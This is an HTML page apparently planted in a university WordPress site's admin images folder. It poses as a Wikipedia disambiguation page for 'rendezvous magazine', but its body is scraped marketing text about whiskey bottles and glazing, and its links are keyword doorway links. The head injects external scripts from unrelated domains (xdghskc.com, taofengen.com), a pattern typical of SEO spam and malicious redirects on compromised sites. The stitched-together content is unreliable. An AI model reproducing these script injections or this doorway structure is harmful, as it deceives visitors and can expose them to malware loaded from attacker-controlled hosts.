

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?75639-1.html
body_size: 17700
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous magazine - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous magazine</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous magazine</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous magazine
The unique bottle is also adorned by a range of eye-catching, hand designed labels. Each label is divided into three distinct parts: The first, an ordered pattern to represent ‘method', the middle panel showcases the logo and the third, a marbling pattern created to represent ‘madness’.
This innovative, hexagonal shaped bottle has been designed for experimental super premium whiskey.  These extra white flint glass bottles have been manufactured by Allied Glass.
The new architecture also means the pages on the content rich site now load in milliseconds, ensuring that potential customers visiting the site are engaged for long enough to register their interest.
Owing to the property’s location in heart of the Yorkshire Dales, it was also vital that the new windows and patio doors offered superior thermal efficiency and acoustic performance as well as ease of operation and an attractive appearance.
“We’re very proud of the way that the glass industry has come together to face the challenge of energy efficiency and decarbonisation - which will continue to define all manufacturing and markets for the coming decades.
Managing Director Martin Nettleton says: “Last month, we saw a record number of interactions from our website as a result of our advertising and PR, with enquiries coming directly from the contact form online, via email and via calls into our customer service department.

</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?116352-1.html'>rendezvous with rama ebook free download</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?330264-1.html'>bellevue rendezvous</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?723025-1.html'>rendezvous restaurant swindon</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?127936-1.html'>rendezvous restaurant swansea</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?135068-1.html'>hotel rendezvous buffet</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?789129-1.html'>spell rendezvous</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?418810-1.html'>belleville rendezvous</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?232377-1.html'>rendezvous hotel sydney</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>